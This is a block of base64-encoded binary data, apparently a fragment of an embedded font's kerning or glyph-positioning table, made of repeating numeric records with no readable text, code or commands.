gA+P8OAPn/aAD6/xMA/P8HAP0AMAEC/w4BBP8RARf+5wEb/6wBJ/8VASn/PAEt/w4BL/9qATP/SQE5/wwBO/8/ATz+8QFB/8ABRv7vAUr/MQFM/18BUP8KAVMABQFU/zABVf/VAdT/agHW/9MAHQAh/68AVv/vAFn/3wCW/+4As//lALT/0QC/ABEAxf/IANQAEwDh/8UA8f/KAPn/0AEv/4EBOP9lATn/hQE7/2YBPP/dAUH/8gFJ/7EBS//KAVP/qQFU/8gBov/1Aar/9QGv/8cBsP/xAbH/zQGy/90BtP/EAAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UAHQAh/68AVv/vAFn/3wCW/+4As//lALT/0QC/ABEAxf/IANQAEwDh/8UA8f/KAPn/0AEv/4EBOP9lATn/hQE7/2YBPP/dAUH/8gFJ/7EBS//KAVP/qQFU/8gBov/1Aar/9QGv/8cBsP/xAbH/zQGy/90BtP/EAAEAvwANAAIAs//CAL8AEAABAL//4gABAML/8gABAL8ADgAHAEgADQDBAAsAwv/qAMUADADo/8gBF//xAdb/9QAKALr/5gC9/+sAvv/pAMD/8ADB/+cAxf/jAMf/zgDI/9QAyf/bAdb/7gACAPH/1gFm/4gABQC9/+wAvwAPAMH/6gDF/84Ax//nAAEAvwAPAAcAxf/qAOj/7gDx/9UA+f/tAS//7AFU/+wB1P/oAAEA8f/AAAEAxQAgAA4ASAAMAL//kADBAAsAxQAMAZz/vwGe/+4Bov/sAar/7QGs/+wBrv/1Aa8ADgGxAA0BtAANAdb/7QABAPH/4gACAPH/wAHU/+EADADh/9QA8f/JAPn/0QEE/+UBG//jAS//xAE4/+EBSf/UAUr/9QFL/+cBU/9kAVT/yQAKAOH/wQDx/80A+f/SAS//zAE4/+UBO//fAUn/zgFL/+oBU/+eAVT/zgAKAOH/wgDx/8YA+f/PAS//wAE4/+EBO//fAUn/zQFL/+gBU/+fAVT/xgAJAOH/yQDx/98A+f/hAQT/7QEb/+sBL//fATv/6QFK//UBVP/gAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AAJAOH/5gDx/9AA+f/WAS//zgE4/+gBSf/nAUv/7QFT/+YBVP/QAAsA1AAUAOH/4ADoABMBOP/hATn/4AE8/+EBQf/pAUn/3wFL/94BU//fAVX/8gAYALP/1AC9/+0AvwARAMX/4ADH/+cAyP/lAMn/7gDUABIA5f/pAPH/1wEv/9cBOf/TATv/1gE8/8UBQf/nAUkADQFLAAwBVP/WAVX/8gGe/+kBov/nAar/5wGs/+kB1v/wAAUAGf/yAOH/8QFJ//IBS//yAVP/8gAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kABIA1P+uAOEAEgDm/+AA6P+tAOr/1gD4/98A/P/SAQL/4AEX/84BJ//dASn/4gEt/+ABM//gATn/6QE8/9oBRv+9AVD/3wFTABEACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AANANQAEwDh/+YA4v/0AOgAEgDx/+cA+f/nAS//5wE4/+UBOf/oAUn/5gFL/+YBU//mAVT/5wAKAOH/xADx/80A+f/VAS//zAE4/+YBO//fAUn/0QFL/+wBU/+hAVT/zwAKAOH/wwDx/88A+f/UAS//zgE4/+cBO//fAUn/0QFL/+wBU/+gAVT/0QACANT/4gFT/+QAAgDU/+EA6P/kAAcA6P/uAPH/7gD5/+8BBP/0ARv/8QEv/+8BVP/vAAUA8f/0APn/9AEE//UBL//1AVT/9QACAOj/aAEX/+4ABwDoABQA8f/tAPf/0AD5/+4BL//tATn/7QFU/+0AAQEX//EABQEX/+sBnv/rAaL/6QGq/+sBrP/rABMASAANAML/1gDD/8AAx//VAOj/yAEX/+wBGwAMAUoACwFMAAsBnP+/AZ7/7gGi/+wBqv/tAaz/7AGu//UBrwAOAbEADQG0AA0B1v/EAAcAxf/qAOj/7gDx/9YA+f/tAS//7AFU/+wB1P/oAAcA6AAUAPH/8AD5//AA/AAWAS//5gE5/9wBVP/wAAcA6AASAPH/4wD3/7gA+f/jAS//ugE5/9kBVP/jAAkA8f+AAPn/8AEE/9sBG//cAS//RwE5/+4BSgAHAUz/9AFU/38ACQDx/2oA+f/GAQT/2QEb/9sBL/8eATn/7QFK//ABTP/yAVT/VgAHAMX/6gDo/+4A8f/WAPn/7QEv/+wBVP/sAdT/6AACAOj/7wD5/+4ACQDx/3YA+f/TAQT/2QEb/9sBL/8eATn/7QFK//ABTP/yAVT/VgAJAPH/ZAD5/9kBBP/ZARv/2wEv/x4BOf/tAUr/8AFM//IBVP9WAAkA8f9qAPn/xgEE/9kBG//bAS//HgE5/+0BSv/wAUz/8gFU/1YAHQAh/68AVv/vAFn/3wCW/+4As//lALT/0QC/ABEAxf/IANQAEwDh/8UA8f/KAPn/0AEv/4EBOP9lATn/hQE7/2YBPP/dAUH/8gFJ/7EBS//KAVP/qQFU/8gBov/1Aar/9QGv/8cBsP/xAbH/zQGy/90BtP/EAAoAxf/qAOj/uADx/+IBBP/wARv/8QEv/+sBSv/1AVT/7AFm/5AB1P/qAAkACwAUAD8AEQBU/+IAXwATAZz/tAGe/9kBov/ZAar/2QGs/9kABwBIAA0AwQALAML/6gDFAAwA6P/IARf/8QHW//UABwDF/+oA6P/uAPH/1gD5/+0BL//sAVT/7AHU/+gAMgBU/34AWf+dAGv+8QB6/vQAf/6rAIT/XgCH/0sAs/9yALr/DwC+/woAwf9BAML/BwDF/2gAx/8PAMj/DgDJ/wwA1P9jAOEABQDl/70A5v9JAOj+/gDq/xMA8f9oAPj/DgD5/2gA+v8TAPz/BwD9ADABAv8OAQT/EQEX/ucBG/+sASf/FQEp/zwBLf8OAS//agEz/0kBOf8MATv/PwE8/vEBQf/AAUb+7wFK/zEBTP9fAVD/CgFTAAUBVP8wAVX/1QHU/2oB1v/TAAIA6P9oARf/7gAUAFn/wQCz/8UAxf+0AOX/1wDx/7kA+f/pAQT/sgEX/9IBG//IAS//oAE5/8UBQf/kAUr/zAFM/8wBVP/LAVX/7wGe/+gBov/mAar/5wGs/+cAFABZ/8EAs//FAMX/tADl/9cA8f+5APn/6QEE/7IBF//SARv/yAEv/6ABOf/FAUH/5AFK/8wBTP/MAVT/ywFV/+8Bnv/oAaL/5gGq/+cBrP/nAAIA6P9oARf/7gABAFkACwABAFkACwABAFkACwABAFkACwABAFkACwAJAZ7/8gGi//IBqv/yAaz/8gGv/8ABsP/sAbH/xwGy/9gBtP+/AAIBsf/uAbL/9QACAar/6wGs/+sABwGq/+8BrP/wAa//uwGw/+wBsf+3AbL/1QG0/7QABAGv/+4Bsf/xAbP/7AG0/+oABAGv/+kBsf/rAbL/8QG0/+UABAGv//IBsf/xAbL/9QG0/+4AAgGxAA0BtAANAAYASAALALr/8gDH//EAyf/vAdQADwHW/+4AAwDF/+0A8f/VAdT/7AAEAAv/5gA///QAX//vATz/7QAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1AAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UACQB//98AsP/zALL/8AC//+oA1P/fAOH/4AFT/+ABnP/tAbP/9QAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1ADwAA//EAFT/vwBZ/9EAa/9sAHr/bgB//0MAhP+sAIf/oQCz/7gAuv9+AL7/ewDB/5sAwv95AMX/sgDH/34AyP99AMn/fADU/68A4QAPAOX/5ADm/6AA6P90AOr/gADx/7IA+P99APn/sgD6/4AA/P95AP0AKAEC/30BBP9/ARf/ZgEb/9oBJ/+BASn/mAEt/30BL/+zATP/oAE5/3wBO/+aATz/bAFB/+YBRv9rAUr/kgFM/60BUP97AVMADwFU/5EBVf/yAZz/rwGe/7kBov+5Aar/uQGs/7kBrv+8Aa//8QGy//EBs//tAdT/swHW//EAHQAh/68AVv/vAFn/3wCW/+4As//lALT/0QC/ABEAxf/IANQAEwDh/8UA8f/KAPn/0AEv/4EBOP9lATn/hQE7/2YBPP/dAUH/8gFJ/7EBS//KAVP/qQFU/8gBov/1Aar/9QGv/8cBsP/xAbH/zQGy/90BtP/EAB0AIf+vAFb/7wBZ/98Alv/uALP/5QC0/9EAvwARAMX/yADUABMA4f/FAPH/ygD5/9ABL/+BATj/ZQE5/4UBO/9mATz/3QFB//IBSf+xAUv/ygFT/6kBVP/IAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAdACH/rwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oA+f/QAS//gQE4/2UBOf+FATv/ZgE8/90BQf/yAUn/sQFL/8oBU/+pAVT/yAGi//UBqv/1Aa//xwGw//EBsf/NAbL/3QG0/8QAHQAh/68AVv/vAFn/3wCW/+4As//lALT/0QC/ABEAxf/IANQAEwDh/8UA8f/KAPn/0AEv/4EBOP9lATn/hQE7/2YBPP/dAUH/8gFJ/7EBS//KAVP/qQFU/8gBov/1Aar/9QGv/8cBsP/xAbH/zQGy/90BtP/EAB0AIf+vAFb/7wBZ/98Alv/uALP/5QC0/9EAvwARAMX/yADUABMA4f/FAPH/ygD5/9ABL/+BATj/ZQE5/4UBO/9mATz/3QFB//IBSf+xAUv/ygFT/6kBVP/IAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAdACH/rwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oA+f/QAS//gQE4/2UBOf+FATv/ZgE8/90BQf/yAUn/sQFL/8oBU/+pAVT/yAGi//UBqv/1Aa//xwGw//EBsf/NAbL/3QG0/8QAHQAh/68AVv/vAFn/3wCW/+4As//lALT/0QC/ABEAxf/IANQAEwDh/8UA8f/KAPn/0AEv/4EBOP9lATn/hQE7/2YBPP/dAUH/8gFJ/7EBS//KAVP/qQFU/8gBov/1Aar/9QGv/8cBsP/xAbH/zQGy/90BtP/EAAQAC//mAD//9ABf/+8BPP/tAAUASP/uAFn/6gGx//ABsv/tAbT/8AAFAEj/7gBZ/+oBsf/wAbL/7QG0//AABQBI/+4AWf/qAbH/8AGy/+0BtP/wAAUASP/uAFn/6gGx//ABsv/tAbT/8AAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kAAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UACQB//98AsP/zALL/8AC//+oA1P/fAOH/4AFT/+ABnP/tAbP/9QAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1AAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UACQB//98AsP/zALL/8AC//+oA1P/fAOH/4AFT/+ABnP/tAbP/9QABAZz/6wABAZz/6wABAZz/6wABAZz/6wAkAAj/4gALABQADP/PAD8AEgBI/+oAVP/YAFb/6gBfABMAa/+uAHr/zQB//6AAhP/BAIf/wACz/9AAt//qALr/xgC7AA0Avf/pAL7/1gDB/+gAwv+6AMX/6QDH/8sAyP/aAMn/xwFu/9MBnP+rAZ7/zQGi/8sBqv/LAaz/ywGv//MBsv/zAbP/7wHU/8AB1v/uAAgA8f/wAPn/8AEE//EBG//zAS//8QFK//MBTP/zAVT/8QAIAPH/8AD5//ABBP/xARv/8wEv//EBSv/zAUz/8wFU//EACADx//AA+f/wAQT/8QEb//MBL//xAUr/8wFM//MBVP/xAAgA8f/wAPn/8AEE//EBG//zAS//8QFK//MBTP/zAVT/8QAIAPH/8AD5//ABBP/xARv/8wEv//EBSv/zAUz/8wFU//EACADx//AA+f/wAQT/8QEb//MBL//xAUr/8wFM//MBVP/xAAgA8f/wAPn/8AEE//EBG//zAS//8QFK//MBTP/zAVT/8QACAPH/9QFm/8AAAgDx//UBZv/AAAIA8f/1AWb/wAACAPH/9QFm/8AAAgDx/9YBZv+IAAoAxf/qAOj/uADx/+IBBP/wARv/8QEv/+sBSv/1AVT/7AFm/5AB1P/qAAoAxf/qAOj/uADx/+IBBP/wARv/8QEv/+sBSv/1AVT/7AFm/5AB1P/qAAoAxf/qAOj/uADx/+IBBP/wARv/8QEv/+sBSv/1AVT/7AFm/5AB1P/qAAoAxf/qAOj/uADx/+IBBP/wARv/8QEv/+sBSv/1AVT/7AFm/5AB1P/qAAoAxf/qAOj/uADx/+IBBP/wARv/8QEv/+sBSv/1AVT/7AFm/5AB1P/qAAcASAANAMEACwDC/+oAxQAMAOj/yAEX//EB1v/1AAcASAANAMEACwDC/+oAxQAMAOj/yAEX//EB1v/1AB0AIf+vAFb/7wBZ/98Alv/uALP/5QC0/9EAvwARAMX/yADUABMA4f/FAPH/ygD5/9ABL/+BATj/ZQE5/4UBO/9mATz/3QFB//IBSf+xAUv/ygFT/6kBVP/IAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAIAPH/8AD5//ABBP/xARv/8wEv//EBSv/zAUz/8wFU//EAHQAh/68AVv/vAFn/3wCW/+4As//lALT/0QC/ABEAxf/IANQAEwDh/8UA8f/KAPn/0AEv/4EBOP9lATn/hQE7/2YBPP/dAUH/8gFJ/7EBS//KAVP/qQFU/8gBov/1Aar/9QGv/8cBsP/xAbH/zQGy/90BtP/EAAgA8f/wAPn/8AEE//EBG//zAS//8QFK//MBTP/zAVT/8QAdACH/rwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oA+f/QAS//gQE4/2UBOf+FATv/ZgE8/90BQf/yAUn/sQFL/8oBU/+pAVT/yAGi//UBqv/1Aa//xwGw//EBsf/NAbL/3QG0/8QACADx//AA+f/wAQT/8QEb//MBL//xAUr/8wFM//MBVP/xAAQAC//mAD//9ABf/+8BPP/tAAQAC//mAD//9ABf/+8BPP/tAAQAC//mAD//9ABf/+8BPP/tAAQAC//mAD//9ABf/+8BPP/tAAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UABQBI/+4AWf/qAbH/8AGy/+0BtP/wAAIA8f/1AWb/wAAFAEj/7gBZ/+oBsf/wAbL/7QG0//AAAgDx//UBZv/AAAUASP/uAFn/6gGx//ABsv/tAbT/8AACAPH/9QFm/8AABQBI/+4AWf/qAbH/8AGy/+0BtP/wAAIA8f/1AWb/wAAFAEj/7gBZ/+oBsf/wAbL/7QG0//AAAgDx//UBZv/AAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AACAPH/1gFm/4gACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AABAZz/6wAUAFn/wQCz/8UAxf+0AOX/1wDx/7kA+f/pAQT/sgEX/9IBG//IAS//oAE5/8UBQf/kAUr/zAFM/8wBVP/LAVX/7wGe/+gBov/mAar/5wGs/+cACwBZ/8wBnAATAZ7/8wGi//EBqv/yAaz/8gGv/70BsP/uAbH/uAGy/9cBtP+3AAsAWf/MAZwAEwGe//MBov/xAar/8gGs//IBr/+9AbD/7gGx/7gBsv/XAbT/twALAFn/zAGcABMBnv/zAaL/8QGq//IBrP/yAa//vQGw/+4Bsf+4AbL/1wG0/7cACwBZ/8wBnAATAZ7/8wGi//EBqv/yAaz/8gGv/70BsP/uAbH/uAGy/9cBtP+3AAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AACAPH/1gFm/4gACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kAAIA8f/WAWb/iAAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QAAgDx/9YBZv+IAAIA8f/WAWb/iAAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1AAoAxf/qAOj/uADx/+IBBP/wARv/8QEv/+sBSv/1AVT/7AFm/5AB1P/qAAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UACgDF/+oA6P+4APH/4gEE//ABG//xAS//6wFK//UBVP/sAWb/kAHU/+oACQB//98AsP/zALL/8AC//+oA1P/fAOH/4AFT/+ABnP/tAbP/9QAKAMX/6gDo/7gA8f/iAQT/8AEb//EBL//rAUr/9QFU/+wBZv+QAdT/6gAEAEgAFABWADIAWQARAWYAEAAEAEgAFABWADIAWQARAWYAEAAEAEgAFABWADIAWQARAWYAEAA8AAP/xABU/78AWf/RAGv/bAB6/24Af/9DAIT/rACH/6EAs/+4ALr/fgC+/3sAwf+bAML/eQDF/7IAx/9+AMj/fQDJ/3wA1P+vAOEADwDl/+QA5v+gAOj/dADq/4AA8f+yAPj/fQD5/7IA+v+AAPz/eQD9ACgBAv99AQT/fwEX/2YBG//aASf/gQEp/5gBLf99AS//swEz/6ABOf98ATv/mgE8/2wBQf/mAUb/awFK/5IBTP+tAVD/ewFTAA8BVP+RAVX/8gGc/68Bnv+5AaL/uQGq/7kBrP+5Aa7/vAGv//EBsv/xAbP/7QHU/7MB1v/xADwAA//EAFT/vwBZ/9EAa/9sAHr/bgB//0MAhP+sAIf/oQCz/7gAuv9+AL7/ewDB/5sAwv95AMX/sgDH/34AyP99AMn/fADU/68A4QAPAOX/5ADm/6AA6P90AOr/gADx/7IA+P99APn/sgD6/4AA/P95AP0AKAEC/30BBP9/ARf/ZgEb/9oBJ/+BASn/mAEt/30BL/+zATP/oAE5/3wBO/+aATz/bAFB/+YBRv9rAUr/kgFM/60BUP97AVMADwFU/5EBVf/yAZz/rwGe/7kBov+5Aar/uQGs/7kBrv+8Aa//8QGy//EBs//tAdT/swHW//EAPAAD/8QAVP+/AFn/0QBr/2wAev9uAH//QwCE/6wAh/+hALP/uAC6/34Avv97AMH/mwDC/3kAxf+yAMf/fgDI/30Ayf98ANT/rwDhAA8A5f/kAOb/oADo/3QA6v+AAPH/sgD4/30A+f+yAPr/gAD8/3kA/QAoAQL/fQEE/38BF/9mARv/2gEn/4EBKf+YAS3/fQEv/7MBM/+gATn/fAE7/5oBPP9sAUH/5gFG/2sBSv+SAUz/rQFQ/3sBUwAPAVT/kQFV//IBnP+vAZ7/uQGi/7kBqv+5Aaz/uQGu/7wBr//xAbL/8QGz/+0B1P+zAdb/8QABAZz/6wABAZz/6wABAZz/6wABAZz/6wABAZz/6wABAZz/6wAJAAsADwA/AAwAVP/rAF8ADgGc/8sBnv/pAaL/5wGq/+cBrP/nACQACP/iAAsAFAAM/88APwASAEj/6gBU/9gAVv/qAF8AEwBr/64Aev/NAH//oACE/8EAh//AALP/0AC3/+oAuv/GALsADQC9/+kAvv/WAMH/6ADC/7oAxf/pAMf/ywDI/9oAyf/HAW7/0wGc/6sBnv/NAaL/ywGq/8sBrP/LAa//8wGy//MBs//vAdT/wAHW/+4ABwBIAA0AwQALAML/6gDFAAwA6P/IARf/8QHW//UAJAAI/+IACwAUAAz/zwA/ABIASP/qAFT/2ABW/+oAXwATAGv/rgB6/80Af/+gAIT/wQCH/8AAs//QALf/6gC6/8YAuwANAL3/6QC+/9YAwf/oAML/ugDF/+kAx//LAMj/2gDJ/8cBbv/TAZz/qwGe/80Bov/LAar/ywGs/8sBr//zAbL/8wGz/+8B1P/AAdb/7gAIAFn/5QCz/8sAyP/kAZwADQGe/+0Bov/rAar/7AGs/+wACABZ/+UAs//LAMj/5AGcAA0Bnv/tAaL/6wGq/+wBrP/sAAgAWf/lALP/ywDI/+QBnAANAZ7/7QGi/+sBqv/sAaz/7AAdACH/rwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oA+f/QAS//gQE4/2UBOf+FATv/ZgE8/90BQf/yAUn/sQFL/8oBU/+pAVT/yAGi//UBqv/1Aa//xwGw//EBsf/NAbL/3QG0/8QABQBI/+4AWf/qAbH/8AGy/+0BtP/wAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QACQB//98AsP/zALL/8AC//+oA1P/fAOH/4AFT/+ABnP/tAbP/9QAkAAj/4gALABQADP/PAD8AEgBI/+oAVP/YAFb/6gBfABMAa/+uAHr/zQB//6AAhP/BAIf/wACz/9AAt//qALr/xgC7AA0Avf/pAL7/1gDB/+gAwv+6AMX/6QDH/8sAyP/aAMn/xwFu/9MBnP+rAZ7/zQGi/8sBqv/LAaz/ywGv//MBsv/zAbP/7wHU/8AB1v/uAB0AIf+vAFb/7wBZ/98Alv/uALP/5QC0/9EAvwARAMX/yADUABMA4f/FAPH/ygD5/9ABL/+BATj/ZQE5/4UBO/9mATz/3QFB//IBSf+xAUv/ygFT/6kBVP/IAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAACAQwACwFT/+YABQBI/+4AWf/qAbH/8AGy/+0BtP/wAAgAWf/lALP/ywDI/+QBnAANAZ7/7QGi/+sBqv/sAaz/7AAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kABQAWf/BALP/xQDF/7QA5f/XAPH/uQD5/+kBBP+yARf/0gEb/8gBL/+gATn/xQFB/+QBSv/MAUz/zAFU/8sBVf/vAZ7/6AGi/+YBqv/nAaz/5wAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kAAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UACQBWAA4Af/7XAL//mADC/8cA1P8SAOj/UgFG/88BnP+AAdb/1wA8AAP/xABU/78AWf/RAGv/bAB6/2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cABAAL/+YAP//0AF//7wE8/+0APAAD/8QAVP+/AFn/0QBr/2wAev9uAH//QwCE/6wAh/+hALP/uAC6/34Avv97AMH/mwDC/3kAxf+yAMf/fgDI/30Ayf98ANT/rwDhAA8A5f/kAOb/oADo/3QA6v+AAPH/sgD4/30A+f+yAPr/gAD8/3kA/QAoAQL/fQEE/38BF/9mARv/2gEn/4EBKf+YAS3/fQEv/7MBM/+gATn/fAE7/5oBPP9sAUH/5gFG/2sBSv+SAUz/rQFQ/3sBUwAPAVT/kQFV//IBnP+vAZ7/uQGi/7kBqv+5Aaz/uQGu/7wBr//xAbL/8QGz/+0B1P+zAdb/8QAYALP/1AC9/+0AvwARAMX/4ADH/+cAyP/lAMn/7gDUABIA5f/pAPH/1wEv/9cBOf/TATv/1gE8/8UBQf/nAUkADQFLAAwBVP/WAVX/8gGe/+kBov/nAar/5wGs/+kB1v/wAAgA8f/wAPn/8AEE//EBG//zAS//8QFK//MBTP/zAVT/8QACAPH/9QFm/8AACgDF/+oA6P+4APH/4gEE//ABG//xAS//6wFK//UBVP/sAWb/kAHU/+oABwDF/+oA6P/uAPH/1gD5/+0BL//sAVT/7AHU/+gABwBIAA0AwQALAML/6gDFAAwA6P/IARf/8QHW//UAAQEX//EAAgDx//UBZv/AAAIA6P9oARf/7gAHAEgADQDBAAsAwv/qAMUADADo/8gBF//xAdb/9QAJAAsADwA/AAwAVP/rAF8ADgGc/8sBnv/pAaL/5wGq/+cBrP/nAAkACwAPAD8ADABU/+sAXwAOAZz/ywGe/+kBov/nAar/5wGs/+cACQALAA8APwAMAFT/6wBfAA4BnP/LAZ7/6QGi/+cBqv/nAaz/5wAkAAj/4gALABQADP/PAD8AEgBI/+oAVP/YAFb/6gBfABMAa/+uAHr/zQB//6AAhP/BAIf/wACz/9AAt//qALr/xgC7AA0Avf/pAL7/1gDB/+gAwv+6AMX/6QDH/8sAyP/aAMn/xwFu/9MBnP+rAZ7/zQGi/8sBqv/LAaz/ywGv//MBsv/zAbP/7wHU/8AB1v/uAAcASAANAMEACwDC/+oAxQAMAOj/yAEX//EB1v/1AAEAWQALAAEAWQALAAEAWQALAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AACAPH/1gFm/4gAHQAh/68AVv/vAFn/3wCW/+4As//lALT/0QC/ABEAxf/IANQAEwDh/8UA8f/KAPn/0AEv/4EBOP9lATn/hQE7/2YBPP/dAUH/8gFJ/7EBS//KAVP/qQFU/8gBov/1Aar/9QGv/8cBsP/xAbH/zQGy/90BtP/EAAgA8f/wAPn/8AEE//EBG//zAS//8QFK//MBTP/zAVT/8QAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1AAUASP/uAFn/6gGx//ABsv/tAbT/8AACAPH/9QFm/8AACQALABQAPwARAFT/4gBfABMB